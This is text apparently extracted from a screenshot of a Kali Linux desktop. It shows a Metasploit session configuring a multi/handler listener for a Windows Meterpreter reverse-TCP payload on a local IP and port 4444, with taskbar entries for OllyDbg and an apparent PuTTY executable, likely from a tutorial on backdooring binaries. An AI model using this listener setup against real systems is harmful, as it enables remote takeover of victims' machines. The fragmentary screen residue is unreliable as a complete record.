 root@kali: ~
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) >
start
odbg110
root@kali: ~
Untitled - Notepad
OllyDbg - putty4.2.e...
11:20 AM